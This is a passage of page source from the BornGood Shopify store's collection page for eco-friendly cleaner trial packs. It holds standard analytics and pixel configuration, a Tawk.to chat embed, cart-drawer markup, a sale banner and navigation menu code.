["2dca8a86"],webPixelsConfigList: [{"id":"906821854","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"463110366","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FBCRD965GH\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/bwJLCLmjgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/b5M2CLajgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/4zodCLCjgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/A1B5CK2jgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/8Cr6CKqjgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/4lk_CLyjgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/CMx4CLOjgtwBELLS8p8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"233799902","configuration":"{\"shopDomain\":\"borngood.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"225214686","configuration":"{\"pixel_id\":\"814194559519722\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BornGood","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"borngood.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.borngood.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.borngood.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27446444084","storefrontBaseUrl":"https:\/\/www.borngood.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"425296658654\",\"title\":\"Eco-friendly home cleaners trial packs\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":425296658654,"requestId":"ce1b55c0-4594-414c-a06b-878e9a74c6ad-1768674413"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27446444084,
      theme_id: 153270714590,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27446444084,"isMerchantRequest":null,"themeId":153270714590,"themeCityHash":"1471183111838628762","contentLanguage":"en","currency":"INR","eventMetadataId":"4cd81409-a872-4445-944e-d42a8f39a0a5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":425296658654,"requestId":"ce1b55c0-4594-414c-a06b-878e9a74c6ad-1768674413","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: eco-friendly-home-cleaners-trial-packs","collectionName":"eco-friendly-home-cleaners-trial-packs","collectionId":425296658654,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.borngood.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.borngood.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27446444084"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="153270714590"
  data-theme-name="Dawn"
  data-theme-version="6.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.borngood.in/api/collect"
></script>
</head>

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64e704b7cc26a871b0310f46/1h8j6ksgd';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

  <body class="gradient template-collection  eco-friendly-home-cleaners-trial-packs template-suffix-alternate">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    
    
    

  

<!-- from mani for initiate checkout event (FB pixel) -->
  


<script src="//www.borngood.in/cdn/shop/t/124/assets/cart.js?v=604575694135890541765784772" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
               <svg width="10" viewBox="0 0 10 10"><path d="M9.677 8.118a1.102 1.102 0 11-1.559 1.56L5 6.558 1.882 9.677a1.102 1.102 0 11-1.56-1.559L3.442 5 .323 1.882A1.102 1.102 0 111.882.322L5 3.442 8.118.323a1.102 1.102 0 111.56 1.559L6.558 5l3.118 3.118z" fill="#A1A1A1" fill-rule="nonzero"></path></svg></button><a href="https://www.borngood.in/collections/all-products" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><cart-drawer-items class=" is-empty">

        <div class="drawer__header">
        <h2 class="drawer__heading">
        Shopping Cart&nbsp;<span class="cart-count">0</span> 
        </h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
          <svg width="10" viewBox="0 0 10 10"><path d="M9.677 8.118a1.102 1.102 0 11-1.559 1.56L5 6.558 1.882 9.677a1.102 1.102 0 11-1.56-1.559L3.442 5 .323 1.882A1.102 1.102 0 111.882.322L5 3.442 8.118.323a1.102 1.102 0 111.56 1.559L6.558 5l3.118 3.118z" fill="#A1A1A1" fill-rule="nonzero"></path></svg></button>
      </div><form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Loading...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items><div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >

          <div class="footer-row">
            <span class="flex">Shipping</span>
            <span class="shipping-cost">
            <span>Calculated at checkout</span>
            </span>
          </div>
                                      
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">₹ 0</p>
          </div>

          <div></div></div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript><div type="button" style="width: 100%;
            font-size: 18px !important;
    margin-top: 5px !important;
    border-radius: 3px !important;
    height: 52px !important;
    font-weight: 600 !important;
    cursor: pointer;" onclick="handleFloCheckoutBtn()" class="button" name="checkout2"  disabled>
            Check out
          </div>
        
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color- gradient" role="region" aria-label="Announcement"  accesskey
     style="background-color: #36b192;"> 
  <div class="announcement-bar-slider"><p class="announcement-bar__message h5 slick-slide" style="color: #ffffff;">
        The Damnnn Good Sale is live

        

      </p><p class="announcement-bar__message h5 slick-slide" style="color: #ffffff;">
        Flat 30% off sitewide. Choose code &#39;Flat30&#39;

        

      </p></div>
</div>






</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-search.css?v=96455689198851321781765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-menu-drawer.css?v=182311192829367774911765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-notification.css?v=119852831333870967341765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-items.css?v=23917223812499722491765784772" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-price.css?v=112673864592427438181765784772" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-loading-overlay.css?v=167310470843593579841765784772" media="print" onload="this.media='all'"><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-drawer.css?v=35930391193938886121765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart.css?v=61086454150987525971765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-totals.css?v=86168756436424464851765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-price.css?v=112673864592427438181765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-discounts.css?v=152760482443307489271765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-loading-overlay.css?v=167310470843593579841765784772" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-search.css?v=96455689198851321781765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-menu-drawer.css?v=182311192829367774911765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-notification.css?v=119852831333870967341765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-items.css?v=23917223812499722491765784772" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.borngood.in/cdn/shop/t/124/assets/details-disclosure.js?v=153497636716254413831765784772" defer="defer"></script>
<script src="//www.borngood.in/cdn/shop/t/124/assets/details-modal.js?v=4511761896672669691765784772" defer="defer"></script>
<script src="//www.borngood.in/cdn/shop/t/124/assets/cart-notification.js?v=105496050943200143561765784772" defer="defer"></script><script src="//www.borngood.in/cdn/shop/t/124/assets/cart-drawer.js?v=168183051364506771601765784772" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              

<svg xmlns="http://www.w3.org/2000/svg" width="25.113" height="26" viewBox="0 0 25.113 26" class="icon icon-hamburger">
  <g id="Group_774" data-name="Group 774" transform="translate(-33 -74.838)">
    <path id="Path_458" data-name="Path 458" d="M2481,128.838h25.113" transform="translate(-2448 -53)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_459" data-name="Path 459" d="M2481,128.838h25.113" transform="translate(-2448 -41)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_460" data-name="Path 460" d="M2481,128.838h25.113" transform="translate(-2448 -29)" fill="none" stroke="#707070" stroke-width="2"/>
  </g>
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">



                  <div class="search-head search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">

                    <input type="hidden" name="type" value="product" />
      
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">

                    <label class="field__label" for="Search-In-Modal-1">Search shop...</label>
      
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">

                          <svg xmlns="http://www.w3.org/2000/svg" width="19.799" height="19.596" viewBox="0 0 19.799 19.596">
                          <g id="Group_517" data-name="Group 517" transform="translate(1 1)">
                          <ellipse id="Ellipse_2" data-name="Ellipse 2" cx="6.094" cy="6.094" rx="6.094" ry="6.094" transform="translate(0 0)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
                          <line id="Line_1" data-name="Line 1" x1="6.884" y1="6.884" transform="translate(10.501 10.299)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
                          </g>
                          </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
      
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list">
                      
                      
                      <li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              <span class="">
                              Products

                                
                              </span>
                              
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            All Products
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-All Products" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               All Products -->
                                            </button>

                                            <a href="/collections/all-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              All Products
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/born-good-trial-pack" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Trial Pack (Set of 4)
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Clothing Care
                                              	 
	<span class="new">new</span>
	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Clothing Care" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
